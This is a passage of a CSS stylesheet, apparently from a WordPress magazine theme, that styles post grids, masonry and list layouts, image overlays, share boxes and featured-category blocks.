overflow: hidden;
background-repeat: no-repeat;
background-position: center center;
background-size: cover;
-webkit-background-size: cover;
}
.penci-post-gallery-container .item-link-relative,
.item-link-relative {
position: relative;
display: block;
vertical-align: top;
}
.item-link-relative > img,
.penci-post-gallery-container .item-link-relative img,
.item-masonry a img {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
display: block;
z-index: 1;
width: 100%;
}
.container.penci_sidebar .penci-masonry .item-masonry,
.penci-masonry .item-masonry.grid-masonry-2 {
width: 50%;
}
.penci-masonry .item-masonry .thumbnail > a {
display: inline-block;
vertical-align: top;
width: 100%;
}
.pencisc-grid-6 .penci-masonry .item-masonry {
width: 16.6666667%;
}
.pencisc-grid-5 .penci-masonry .item-masonry {
width: 20%;
}
.pencisc-grid-4 .penci-masonry .item-masonry {
width: 25%;
}
.pencisc-grid-3 .penci-masonry .item-masonry {
width: 33.3333%;
}
.pencisc-grid-2 .penci-masonry .item-masonry {
width: 50%;
}
.pencisc-grid-1 .penci-masonry .item-masonry {
width: 100%;
} .penci-masonry .standard-masonry {
width: 50%;
}
.standard-masonry .standard-main-content > h2 {
font-size: 20px;
}
.standard-masonry .standard-main-content > h2:before {
height: 18px;
top: 3px;
}
.penci-masonry .item-masonry.standard-masonry .cat a {
margin-bottom: 13px;
}
.standard-masonry .post-box-meta {
margin-top: 14px;
} .cat > a.penci-cat-name {
font-size: 13px;
color: var(--pcaccent-cl);
line-height: 1.2;
margin: 0 15px 0 0;
padding-right: 10px;
display: inline-block;
vertical-align: top;
background: none;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
font-weight: normal;
margin-bottom: 5px;
position: relative;
text-decoration: none;
}
.cat > a.penci-cat-name:after {
content: "";
display: inline-block;
border: 1px solid;
font-size: 12px;
margin-left: 10px;
position: absolute;
top: 50%;
margin-top: -3px;
width: 3px;
height: 3px;
transform: rotate(45deg);
-moz-transform: rotate(45deg);
-webkit-transform: rotate(45deg);
box-sizing: unset;
-webkit-box-sizing: unset;
opacity: 0.65;
}
.cat > a.penci-cat-name:hover {
}
.cat > a.penci-cat-name:first-child {
margin-left: 0;
}
.cat > a.penci-cat-name:last-child {
margin-right: 0;
padding: 0;
}
.cat > a.penci-cat-name:last-child:after {
content: none;
display: none;
} .penci-grid li.list-post {
width: 100% !important;
margin-right: 0 !important;
padding-bottom: 40px;
margin-bottom: 40px;
border-bottom: 1px solid #DEDEDE;
}
.penci-grid li.list-post .item {
width: 100%;
}
.penci-grid li.list-post:last-child {
margin-bottom: 40px;
padding-bottom: 0;
border-bottom: none;
}
.penci-grid li.list-post .item > .thumbnail {
margin: 0;
width: 46.25%;
float: left;
max-width: 100%;
}
.penci-latest-posts-sc .penci-grid li.list-post .item > .thumbnail {
max-width: 100%;
}
.penci-grid li.list-post .item .content-list-right {
margin: 0;
padding-left: 30px;
width: 53.75%;
float: left;
}
.penci-grid li.list-post .item .content-list-right.fullwidth {
padding: 0 !important;
width: 100% !important;
}
.list-post .header-list-style {
position: relative;
padding-bottom: 17px;
}
.list-post .header-list-style:after {
content: "";
width: 60px;
height: 1px;
background: var(--pcaccent-cl);
display: block;
bottom: 0;
left: 0;
position: absolute;
}
.content-special-list {
width: 100%;
display: block;
padding: 30px;
background-size: cover;
background-position: center center;
position: relative;
}
.content-special-list.no-thumbnail {
padding: 0;
}
.content-special-list .standard-content-special {
position: relative;
left: auto;
top: auto;
bottom: auto;
right: auto;
}
.content-special-list.no-thumbnail .standard-content-special {
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
border: 1px solid #ECECEC;
} .list-post.penci-slistp .header-list-style {
padding-bottom: 5px;
}
.penci-grid li.list-post.penci-slistp .item > .thumbnail {
width: 160px;
max-width: 100%;
margin-right: 16px;
float: left;
}
.penci-grid li.list-post.penci-slistp .item .content-list-right {
display: block;
float: none !important;
overflow: hidden;
width: auto !important;
padding-left: 0 !important;
padding-right: 0 !important;
}
.list-post.penci-slistp .header-list-style:after {
content: none;
display: none;
}
.penci-grid li.list-post.penci-slistp {
padding-bottom: 15px;
margin-bottom: 15px;
}
.penci-latest-posts-small-list li.penci-slistp:last-child {
padding-bottom: 0 !important;
}
.penci-layout-mixed-3 .penci-grid li.penci-slistp,
.penci-layout-mixed-4 .penci-grid li.penci-slistp,
.penci-latest-posts-mixed-3 .penci-grid li.penci-slistp,
.penci-latest-posts-mixed-4 .penci-grid li.penci-slistp {
padding-bottom: 0;
margin-bottom: 0;
padding-top: 15px;
border-bottom: none;
border-top: 1px solid var(--pcborder-cl);
}
.penci-layout-mixed-3 .penci-grid li.penci-slistp ~ .penci-slistp,
.penci-layout-mixed-4 .penci-grid li.penci-slistp ~ .penci-slistp,
.penci-latest-posts-mixed-3 .penci-grid li.penci-slistp ~ .penci-slistp,
.penci-latest-posts-mixed-4 .penci-grid li.penci-slistp ~ .penci-slistp {
margin-top: 15px;
}
.penci-layout-mixed-3 .penci-grid li.list-post.penci-slistp:last-child,
.penci-layout-mixed-4 .penci-grid li.list-post.penci-slistp:last-child,
.penci-latest-posts-mixed-3 .penci-grid li.list-post.penci-slistp:last-child,
.penci-latest-posts-mixed-4 .penci-grid li.list-post.penci-slistp:last-child {
margin-bottom: 30px;
}
.post-entry li.penci-slistp .grid-post-box-meta {
line-height: 1.3;
margin-top: 10px;
}
.penci-grid li.penci-slistp .item .thumbnail .icon-post-format {
width: 32px;
height: 32px;
line-height: 30px;
margin: -16px 0 0 -16px;
font-size: 14px;
left: 50%;
right: auto;
} .grid-mixed {
display: table;
width: 100%;
vertical-align: top;
border: 1px solid var(--pcborder-cl);
margin-bottom: 60px;
}
.grid-mixed > article {
width: 100%;
display: table;
}
.grid-mixed .thumbnail,
.grid-mixed .mixed-detail {
display: table-cell;
vertical-align: top;
}
.grid-mixed .thumbnail.thumb-right {
display: none;
}
.penci-grid > .grid-mixed:nth-of-type(2n) .thumbnail.thumb-right {
display: table-cell;
}
.penci-grid > .grid-mixed:nth-of-type(2n) .thumbnail.thumb-left {
display: none;
}
.grid-mixed .thumbnail {
width: 65.812%;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
position: relative;
}
.grid-mixed .mixed-detail {
width: 34.188%;
padding: 30px;
padding-bottom: 115px;
position: relative;
}
.grid-mixed .mixed-detail .cat {
margin-bottom: 8px;
display: block;
}
.grid-mixed .mixed-detail h2 a {
font-size: 18px;
text-transform: uppercase;
color: #313131;
}
.grid-mixed .mixed-detail h2 a:hover {
color: #888;
}
.grid-mixed .grid-header-box:after {
left: 0;
margin: 0;
}
.grid-mixed .penci-post-box-meta {
margin: 0 0 4px 0;
position: absolute;
left: 30px;
bottom: 30px;
right: 30px;
display: block;
}
.penci-latest-posts-sc .grid-mixed .thumbnail.thumb-left,
.penci-latest-posts-sc .grid-mixed .mixed-detail,
.penci-el-mixed-s2 .grid-mixed .thumbnail.thumb-left,
.penci-el-mixed-s2 .grid-mixed .mixed-detail,
.penci_sidebar .grid-mixed .thumbnail.thumb-left,
.penci_sidebar .grid-mixed .mixed-detail {
display: block !important;
width: 100%;
}
@media only screen and (min-width: 961px) {
.penci-latest-posts-mixed-larger .grid-mixed .thumbnail.thumb-left {
width: 65.812%;
}
.penci-latest-posts-mixed-larger .grid-mixed .mixed-detail {
width: 34.188%;
}
.penci-latest-posts-mixed-larger .grid-mixed .thumbnail.thumb-left,
.penci-latest-posts-mixed-larger .grid-mixed .mixed-detail {
display: table-cell !important;
vertical-align: top;
}
}
.penci_sidebar .grid-mixed .mixed-detail {
padding: 30px;
}
.penci_sidebar .grid-mixed .penci-post-box-meta {
position: relative;
margin: 31px 0 4px;
left: auto;
right: auto;
bottom: auto;
}
.penci-latest-posts-sc .grid-mixed .thumbnail.thumb-right,
.penci-el-mixed-s2 .grid-mixed .thumbnail.thumb-right,
.penci_sidebar .grid-mixed .thumbnail.thumb-right {
display: none !important;
}
.penci-el-mixed-s2 .penci-grid > li {
width: 48.05%;
margin-right: 3.9%;
}
.penci-el-mixed-s2 .penci-grid li:nth-of-type(2n+1) {
clear: both;
}
.penci-el-mixed-s2 .penci-grid li:nth-of-type(2n+2) {
margin-right: 0;
clear: none;
} .penci-grid .list-post.list-boxed-post {
position: relative;
padding-bottom: 0;
border: 1px solid #DEDEDE !important;
margin-bottom: 60px;
}
.penci-post-box-meta.post-box-boxed-1 {
margin: 31px 0 0;
text-align: left;
}
.penci-layout-boxed-1 .list-boxed-post .header-list-style:after,
.penci-layout-standard-boxed-1 .list-boxed-post .header-list-style:after,
.penci-layout-classic-boxed-1 .list-boxed-post .header-list-style:after,
.list-post.list-boxed-post .header-list-style:after {
left: 50%;
margin-left: -30px;
}
.grid-post-box-meta {
margin: 12px 0 0;
font-size: 14px;
}
.grid-post-box-meta span {
color: #888888;
}
.grid-post-box-meta span,
.grid-post-box-meta a {
font-size: inherit;
}
.grid-post-box-meta span.author-italic {
}
.grid-post-box-meta span:after {
content: "";
width: 1px;
height: 10px;
background: #DEDEDE;
margin: 0 8px 0 10px;
border-right: 1px solid;
background: none !important;
opacity: 0.6;
display: inline-block;
}
.grid-post-box-meta span:last-child:after {
content: none;
display: none;
}
.grid-post-box-meta span a {
color: #313131;
}
.grid-post-box-meta span a.comment-link {
color: #888888;
font-style: normal;
}
.grid-post-box-meta span a:hover,
.grid-post-box-meta span a.comment-link:hover {
color: var(--pcaccent-cl);
}
.list-boxed-post .grid-post-share-box .inner-grid-post-share-box {
background: #ffffff;
}
.penci-grid .list-post.list-boxed-post .item > .thumbnail {
width: 50%;
max-width: none;
position: relative;
float: none;
}
.penci-grid .list-post.list-boxed-post .item > .content-list-right {
float: right;
}
.penci-grid li.list-boxed-post:nth-of-type(2n+2) .item > .content-list-right {
float: left;
}
.penci-grid .list-post.list-boxed-post .item > .thumbnail:before {
content: "";
width: 0;
height: 0;
border-top: 20px solid transparent;
border-right: 20px solid #ffffff;
border-bottom: 20px solid transparent;
position: absolute;
right: 0;
top: 50%;
margin-top: -20px;
z-index: 5;
}
.penci-grid .list-post.list-boxed-post:nth-of-type(2n+2) .item > .thumbnail:before {
border-right: none;
border-left: 20px solid #ffffff;
right: auto;
left: 0;
}
.penci-grid .list-post.list-boxed-post .item .content-list-right {
padding: 20px 60px;
display: table;
width: 50%;
min-height: 389px;
height: 389px;
text-align: center;
}
.list-boxed-post .inner-content-list-right {
vertical-align: middle;
display: table-cell;
}
.penci_sidebar .penci-grid .list-post.list-boxed-post .item .content-list-right {
padding: 20px 30px;
min-height: 0;
height: auto;
}
.penci-grid .list-post.list-boxed-post .item .content-list-right.fullwidth {
width: 100%;
max-width: none;
}
.list-boxed-post .fullwidth .inner-content-list-right {
min-height: 0;
padding-left: 0;
padding-right: 0;
}
.penci-grid .list-post.list-boxed-post.penci-infeed-data,
.grid-featured.penci-infeed-data {
border: none !important;
}
.penci-infeed-data {
overflow: hidden;
text-align: center !important;
}
.penci-infeed-data .penci-inner-infeed-data {
display: block;
}
.penci-infeed-data.penci-infeed-fullwidth-ads {
width: 100% !important;
min-width: 100% !important;
max-width: 100% !important;
margin-left: 0 !important;
margin-right: 0 !important;
margin-bottom: 40px;
} .grid-overlay {
margin-bottom: 60px;
position: relative;
display: block;
clear: both;
}
.penci-overlay-over {
position: relative;
}
.penci-overlay-over:before {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: #000;
opacity: 0.3;
z-index: 1;
transition: opacity 0.3s ease;
-webkit-transition: opacity 0.3s ease;
-moz-transition: opacity 0.3s ease;
}
.penci-overlay-over:hover:before {
opacity: 0.5;
}
.penci-overlay-over .overlay-header-box {
position: absolute;
text-align: center;
left: 20px;
right: 20px;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
z-index: 10;
padding-bottom: 18px;
}
.penci-overlay-over .overlay-header-box:after {
content: "";
height: 1px;
background: #fff;
display: block;
position: absolute;
bottom: 0;
width: 60px;
left: 50%;
margin-left: -30px;
}
.penci-overlay-over:hover .overlay-header-box:after {
width: 60px;
left: 50%;
margin-left: -30px;
}
.overlay-header-box .cat {
display: block;
margin-bottom: 6px;
}
.overlay-header-box .cat > a.penci-cat-name {
color: #fff;
}
.overlay-header-box .cat > a.penci-cat-name:hover {
color: var(--pcaccent-cl);
text-decoration: none;
}
.overlay-header-box .cat > a.penci-cat-name:after {
border-color: #fff;
}
.overlay-header-box .overlay-author {
margin-top: 6px;
font-size: 14px;
}
.overlay-header-box .overlay-title a {
text-transform: uppercase;
color: #fff;
font-size: 24px;
}
.overlay-author span, .overlay-author a {
color: #fff;
font-style: italic;
}
.overlay-author a:hover {
color: var(--pcaccent-cl);
}
.penci-overlay-over .overlay-border {
position: absolute;
top: 5px;
left: 5px;
right: 5px;
bottom: 5px;
display: block;
border: 1px solid #fff;
z-index: 5;
}
.overlay-post-box-meta {
position: absolute;
bottom: -1px;
left: 30px;
right: 30px;
text-align: center;
margin: 0;
background: #fff;
z-index: 7;
border: none;
padding: 21px 10px 0;
}
.overlay-post-box-meta > div {
display: inline-block;
vertical-align: bottom;
line-height: 1;
float: none !important;
}
.overlay-post-box-meta > div:after {
content: "";
width: 0;
height: 10px;
margin: 0 13px 0 16px;
display: inline-block;
border-right: 1px solid;
background: none !important;
opacity: 0.7;
}
.overlay-post-box-meta > div:last-child:after {
content: none;
display: none;
}
.overlay-post-box-meta,
.overlay-post-box-meta .overlay-share span,
.overlay-post-box-meta .overlay-share a {
color: #888;
}
.overlay-post-box-meta .overlay-share a:hover {
color: var(--pcaccent-cl);
}
.overlay-post-box-meta .overlay-share i {
color: inherit;
margin-right: 5px;
} .grid-featured {
margin-bottom: 60px;
border: 1px solid var(--pcborder-cl);
overflow: hidden;
}
.grid-featured .thumbnail {
position: relative;
margin: -1px -1px 0 -1px;
}
.penci-featured-infor {
padding: 20px;
text-align: center;
}
.penci-featured-infor .cat {
display: block;
margin-bottom: 8px;
}
.penci-featured-infor .penci-entry-title {
text-transform: uppercase;
font-size: 24px;
}
.penci-featured-infor .penci-entry-title a {
color: var(--pcheading-cl);
text-decoration: none;
font-size: inherit;
}
.penci-featured-infor .penci-entry-title a:hover {
color: var(--pcaccent-cl);
text-decoration: none;
}
.penci-featured-infor .item-content {
margin-top: 18px;
text-align: left;
}
.penci-featured-infor .item-content > p:last-child {
margin-bottom: 0 !important;
}
.grid-featured .penci-featured-share-box a {
color: inherit;
line-height: inherit;
}
.grid-featured .penci-featured-share-box a i {
line-height: inherit;
}
.grid-featured .penci-featured-share-box .penci-shareso a {
margin-right: 10px;
}
.grid-featured .penci-featured-share-box .penci-shareso a.penci-post-like {
margin-right: 6px;
}
.grid-featured .penci-featured-share-box .penci-shareso a:last-child {
margin-right: 0;
}
.grid-featured .penci-featured-share-box a:hover {
color: var(--pcaccent-cl);
}
.penci-featured-share-box .dt-share {
display: none !important;
}
.penci-featured-share-box .penci-shareso {
opacity: 0;
visibility: hidden;
transform: translateX(40px);
-webkit-transform: translateX(40px);
z-index: 2;
}
.penci-featured-share-box .penci-shareic,
.penci-featured-share-box .penci-shareso {
transition: opacity 0.3s, transform 0.3s;
-webkit-transition: opacity 0.3s, transform 0.3s;
padding: 0 15px;
height: 40px;
line-height: 40px;
background: var(--pctext-cl);
color: var(--pcbg-cl);
display: inline-block;
vertical-align: top;
position: absolute;
left: 0;
bottom: 0;
z-index: 10;
}
.penci-featured-share-box .penci-shareic {
padding: 0;
width: 40px;
text-align: center;
}
.grid-featured .thumbnail:hover .penci-shareso {
opacity: 1;
transform: none;
-webkit-transform: none;
display: inline-block;
visibility: visible;
}
.grid-featured .thumbnail:hover .penci-shareic {
transform: translateX(-40px);
-webkit-transform: translateX(-40px);
} .penci-grid li.list-boxed-post-2 {
margin: 0 !important;
width: 33.3333%;
}
.penci-grid li.list-boxed-post-2:last-child {
margin-bottom: 60px !important;
}
.penci_sidebar .penci-grid li.list-boxed-post-2 {
width: 50%;
}
.penci-grid li.list-boxed-post-2 .item > .thumbnail {
margin: 0;
}
.penci-grid li.list-boxed-post-2 .item > .thumbnail:before {
position: absolute;
content: "";
width: 0;
height: 0;
border-left: 18px solid transparent;
border-right: 18px solid transparent;
border-bottom: 18px solid #ffffff;
left: 50%;
margin-left: -18px;
bottom: 0;
}
.penci-grid li.list-boxed-post-2 .item > .thumbnail.arrow-top:before {
border-bottom: none;
border-top: 18px solid #ffffff;
bottom: auto;
top: 0;
}
.penci-grid li.list-boxed-post-2 .content-boxed-2 {
border: 1px solid #efefef;
}
.penci-grid li.list-boxed-post-2 .content-boxed-2.show-bottom {
border-top: none;
}
.penci-grid li.list-boxed-post-2 .content-boxed-2.show-top {
border-bottom: none;
}
.penci-grid li.list-boxed-post-2 .content-boxed-2.boxed-none {
display: none;
}
.penci-grid li.list-boxed-post-2 .inner-parent-boxed-2 {
height: 258px;
display: table;
text-align: center;
padding: 20px;
width: 100%;
}
.penci_sidebar .penci-grid li.list-boxed-post-2 .inner-parent-boxed-2 {
height: 256px;
}
.penci-grid li.list-boxed-post-2 .inner-boxed-2 {
display: table-cell;
vertical-align: middle;
max-width: 100%;
} .typography-style .content-typography {
position: absolute;
left: 20px;
right: 20px;
top: 20px;
bottom: 20px;
transition: opacity 0.4s;
-webkit-transition: opacity 0.4s;
-moz-transition: opacity 0.4s;
}
.penci-grid li.typography-style {
margin-bottom: 30px;
}
.penci-grid li.typography-style:last-child {
margin-bottom: 60px;
}
.penci-grid li.typography-style .item > .thumbnail {
margin-bottom: 0;
}
.penci-grid li.typography-style .item > .thumbnail:hover {
opacity: 1;
}
.typography-style .content-typography:hover,
.penci-grid .typography-style .thumbnail:hover .content-typography {
opacity: 1;
}
.penci-grid li.typography-style .overlay-typography {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
background: #000000;
opacity: 0.3;
transition: opacity 0.3s ease 0s;
-webkit-transition: opacity 0.3s ease 0s;
-moz-transition: opacity 0.3s ease 0s;
}
.penci-grid li.typography-style:hover .overlay-typography {
opacity: 0.7;
}
.penci-grid li.typography-style .overlay-typography:before,
.penci-grid li.typography-style .overlay-typography:after {
position: absolute;
top: 5px;
right: 5px;
bottom: 5px;
left: 5px;
content: '';
opacity: 0;
-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
transition: opacity 0.35s, transform 0.35s;
}
.penci-grid li.typography-style .overlay-typography:before {
border-top: 1px solid #fff;
border-bottom: 1px solid #fff;
-webkit-transform: scale(0, 1);
transform: scale(0, 1);
}
.penci-grid li.typography-style .overlay-typography:after {
border-right: 1px solid #fff;
border-left: 1px solid #fff;
-webkit-transform: scale(1, 0);
transform: scale(1, 0);
}
.penci-grid li.typography-style:hover .overlay-typography:before,
.penci-grid li.typography-style:hover .overlay-typography:after {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
.typography-style .main-typography {
position: absolute;
z-index: 5;
top: 50%;
left: 0;
width: 100%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
}
.typography-style .main-typography a.penci-cat-name {
color: #fff;
border-color: #fff;
text-decoration: none;
}
.typography-style .main-typography a.penci-cat-name:after {
border-color: #fff;
}
.penci-grid li.typography-style .item .main-typography h2 a {
color: #fff;
}
.penci-grid li.typography-style .grid-post-box-meta span,
.penci-grid li.typography-style .grid-post-box-meta span a {
color: #fff;
}
.penci-grid li.typography-style .grid-post-box-meta span a:hover,
.penci-grid li.typography-style .item .main-typography h2 a:hover {
color: var(--pcaccent-cl);
} .penci-grid > li.photography-2 {
margin-bottom: 30px;
}
.penci-grid > li.photography-2:last-child {
margin-bottom: 60px;
}
.penci-photo-2-effect {
position: relative;
overflow: hidden;
background: #000;
text-align: center;
cursor: pointer;
}
.penci-photo-2-effect img {
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
transform: scale(1.2);
-webkit-transform: scale(1.2);
-moz-transform: scale(1.2);
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
opacity: 0.7;
display: block;
position: relative;
}
.penci-photo-2-effect:hover img {
opacity: 0.4;
transform: scale(1);
-webkit-transform: scale(1);
-moz-transform: scale(1);
}
.penci-photo-2-effect figcaption,
.penci-photo-2-effect figcaption a.photo-2-overlay {
padding: 60px;
text-align: center;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.penci-photo-2-effect figcaption {
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
}
.penci-photo-2-effect a.photo-2-overlay {
z-index: 100;
text-indent: 200%;
white-space: nowrap;
font-size: 0;
opacity: 0;
}
.penci-photo-2-effect figcaption h2,
.penci-photo-2-effect figcaption p {
color: #fff;
position: absolute;
top: 50%;
left: 0;
width: 100%;
transition: all 0.3s;
-webkit-transition: all 0.3s;
}
.penci-photo-2-effect figcaption h2 {
font-size: 24px;
padding: 0 60px;
text-transform: uppercase;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
top: 50%;
transform: translateY(-100%);
-webkit-transform: translateY(-100%);
padding-bottom: 30px;
}
.penci-photo-2-effect:hover figcaption h2 {
padding-bottom: 15px;
}
.penci-photo-2-effect figcaption p {
padding: 0 60px;
top: 50%;
margin-top: 30px;
line-height: 1.8;
}
.penci-photo-2-effect:hover figcaption p {
margin-top: 15px;
}
.penci-photo-2-effect figcaption:before,
.penci-photo-2-effect figcaption:after {
position: absolute;
top: 50%;
left: 50%;
width: 80%;
height: 1px;
background: #fff;
content: '';
-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
transition: opacity 0.35s, transform 0.35s;
-webkit-transform: translate3d(-50%, -50%, 0);
transform: translate3d(-50%, -50%, 0);
}
.penci-photo-2-effect:hover figcaption:after {
opacity: 0.5;
-webkit-transform: translate3d(-50%, -50%, 0) rotate(-45deg);
transform: translate3d(-50%, -50%, 0) rotate(-45deg);
}
.penci-photo-2-effect:hover figcaption:before {
opacity: 0.5;
-webkit-transform: translate3d(-50%, -50%, 0) rotate(45deg);
transform: translate3d(-50%, -50%, 0) rotate(45deg);
}
.penci_sidebar .penci-photo-2-effect figcaption {
padding: 20px;
}
.penci_sidebar .penci-photo-2-effect figcaption h2 {
padding: 0 20px 20px;
font-size: 18px;
}
.penci_sidebar .penci-photo-2-effect figcaption p {
margin-top: 20px;
padding: 0 20px;
font-size: 93%;
}
.penci_sidebar .penci-photo-2-effect:hover figcaption h2 {
padding-bottom: 10px;
}
.penci_sidebar .penci-photo-2-effect:hover figcaption p {
margin-top: 10px;
} section.home-featured-cat {
clear: both;
display: block;
width: 100%;
}
.home-featured-cat.mag-cat-style-2 {
display: inline-block;
width: 48.05%;
margin-right: 3.9%;
float: left;
}
.penci-featured-cat-sc .home-featured-cat.mag-cat-style-2,
.vc_row .home-featured-cat.mag-cat-style-2 {
width: 100%;
float: none;
margin-right: 0;
vertical-align: top;
}
#main .theiaStickySidebar > div.mag-cat-style-2:nth-of-type(2n+2),
#main > div.mag-cat-style-2:nth-of-type(2n+2) {
margin-right: 0;
}
.penci-grid li.magazine-layout .item h2 a {
text-transform: none;
letter-spacing: 0;
} .penci-homepage-title.penci-magazine-title {
text-align: left;
}
.penci-homepage-title.penci-magazine-title:before {
left: 30px;
}
.penci-homepage-title.penci-magazine-title h3 a {
color: #313131;
}
.penci-homepage-title.pcalign-left {
text-align: left;
}
.penci-homepage-title.pcalign-center {
text-align: center;
}
.penci-homepage-title.pcalign-right {
text-align: right;
}
.home-featured-cat-content {
display: inline-block;
width: 100%;
vertical-align: top;
margin-bottom: 60px;
}
.elementor-widget-penci-featured-cat .penci-featured-cat-seemore.penci-seemore-style-13 {
margin-top: 0;
margin-bottom: 0;
}
.elementor-widget-penci-featured-cat .penci-featured-cat-seemore.penci-seemore-style-8,
.elementor-widget-penci-featured-cat .penci-featured-cat-seemore {
margin-top: 20px;
margin-bottom: 0;
}
.elementor-widget-penci-featured-cat .home-featured-cat-content {
margin-bottom: 0 !important;
}
.home-featured-cat-content.style-1 {
display: table;
width: 100%;
width: calc(100% + 30px);
margin-left: -15px;
margin-right: -15px;
}
.home-featured-cat-content.style-3,
.home-featured-cat-content.style-11 {
display: table;
width: 100%;
width: calc(100% + 10px);
margin-left: -5px;
margin-right: -5px;
margin-bottom: 50px;
}
.penci-featured-cat-ctcol .home-featured-cat-content.style-3,
.penci-featured-cat-ctcol .home-featured-cat-content.style-11 {
width: 100%;
margin-left: 0;
margin-right: 0;
}
.home-featured-cat-content.style-5 {
overflow: hidden;
}
.home-featured-cat-content.style-7 {
margin-bottom: 34px;
}
.home-featured-cat-content.style-8 {
margin-bottom: 0;
}
.home-featured-cat-content.style-13 {
margin-bottom: 40px;
}
.home-featured-cat-content .cat-left,
.home-featured-cat-content .cat-right {
width: 50%;
float: left;
display: inline-block;
padding: 0 15px;
}
.home-featured-cat-content .mag-post-box {
width: 100%;
overflow: hidden;
display: table;
padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid var(--pcborder-cl);
}
.home-featured-cat-content .mag-post-box.first-post {
border-bottom: none;
padding-bottom: 0;
margin-bottom: 0;
}
.home-featured-cat-content > .mag-post-box:last-child,
.home-featured-cat-content .cat-right > .mag-post-box:last-child {
padding-bottom: 0;
margin-bottom: 0;
border-bottom: none;
}
.home-featured-cat-content.style-2 .mag-post-box.first-post,
.home-featured-cat-content.style-10 .mag-post-box.first-post {
padding-bottom: 22px;
margin-bottom: 30px;
border-bottom: 1px solid #DEDEDE;
}
.home-featured-cat-content .mag-post-box .magcat-thumb {
float: left;
margin-right: 20px;
position: relative;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
}
.cat-right .magcat-detail,
.home-featured-cat-content.style-9 .magcat-detail,
.home-featured-cat-content.style-2 .mag-post-box:not(.first-post) .magcat-detail,
.home-featured-cat-content.style-10 .mag-post-box:not(.first-post) .magcat-detail {
overflow: hidden;
}
.home-featured-cat-content .magcat-thumb .icon-post-format,
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image a.icon-post-format,
.widget ul.side-newsfeed li .side-item .side-image a.icon-post-format {
width: 30px;
height: 30px;
position: absolute;
display: inline-block;
line-height: 26px;
z-index: 10;
top: 50%;
left: 50%;
text-align: center;
margin: -15px 0 0 -15px;
border-radius: 50%;
font-size: 13px;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
border: 2px solid rgba(255, 255, 255, 0.9);
background: rgba(0, 0, 0, 0.4);
color: rgba(255, 255, 255, 0.9);
}
.home-featured-cat-content .mag-post-box.first-post .magcat-thumb .icon-post-format,
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .side-item .side-image a.icon-post-format,
.widget ul.side-newsfeed li.featured-news .side-item .side-image a.icon-post-format,
.home-featured-cat-content.style-3 .magcat-thumb .icon-post-format,
.home-featured-cat-content.style-4 .magcat-thumb .icon-post-format {
font-size: 18px;
width: 42px;
height: 42px;
line-height: 38px;
margin: -21px 0 0 -21px;
}
.home-featured-cat-content.style-3 .magcat-thumb .icon-post-format {
left: 20px;
top: 20px;
margin: 0;
}
.home-featured-cat-content.style-4 .magcat-thumb .icon-post-format {
left: auto;
top: 20px;
right: 20px;
margin: 0;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .side-item .side-image a.icon-post-format i.fa-play,
.widget ul.side-newsfeed li.featured-news .side-item .side-image a.icon-post-format i.fa-play,
.home-featured-cat-content .magcat-thumb .icon-post-format i.fa-play {
margin-left: 2px;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .side-item .side-image a.icon-post-format i.fa-music,
.widget ul.side-newsfeed li.featured-news .side-item .side-image a.icon-post-format i.fa-music,
.home-featured-cat-content .magcat-thumb .icon-post-format i.fa-music {
margin-right: 2px;
}
.penci-magcat-carousel .magcat-thumb .mag-post-thumb {
position: relative;
}
.penci-magcat-carousel .magcat-thumb .mag-post-thumb i {
position: absolute;
z-index: 2;
text-align: center;
display: inline-block;
width: 42px;
height: 42px;
line-height: 38px;
background: none;
top: 50%;
left: 50%;
margin: -21px 0 0 -21px;
font-size: 18px;
opacity: 1;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
border: 2px solid rgba(255, 255, 255, 0.9);
background: rgba(0, 0, 0, 0.4);
color: rgba(255, 255, 255, 0.9);
}
.penci-magcat-carousel .magcat-thumb .mag-post-thumb i.fa-play:before {
margin-left: 2px;
}
.penci-magcat-carousel .magcat-thumb .mag-post-thumb i.fa-music:before {
margin-right: 2px;
}
.penci-magcat-carousel .magcat-thumb .mag-post-thumb:hover i,
.home-featured-cat-content .magcat-thumb:hover .icon-post-format,
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image:hover a.icon-post-format,
.widget ul.side-newsfeed li .side-item .side-image:hover a.icon-post-format {
opacity: 0;
transform: scale(0.5);
-webkit-transform: scale(0.5);
-moz-transform: scale(0.5);
}
.home-featured-cat-content .mag-post-box .magcat-thumb img {
width: 120px;
height: auto;
}
.home-featured-cat-content .mag-post-box.first-post .magcat-thumb {
margin: 0 0 24px 0;
float: none;
}
.home-featured-cat-content .mag-post-box .magcat-thumb:hover {
opacity: 0.8;
}
.home-featured-cat-content .mag-post-box.first-post .magcat-thumb img {
width: 100% !important;
}
.home-featured-cat-content .first-post .magcat-detail .mag-header {
padding-bottom: 17px;
margin-bottom: 19px;
position: relative;
}
.home-featured-cat-content .first-post .magcat-detail .mag-header:after {
content: "";
position: absolute;
bottom: 0;
left: 0;
width: 60px;
height: 1px;
background: var(--pcaccent-cl);
display: block;
}
.home-featured-cat-content .magcat-detail h3 a {
color: var(--pcheading-cl);
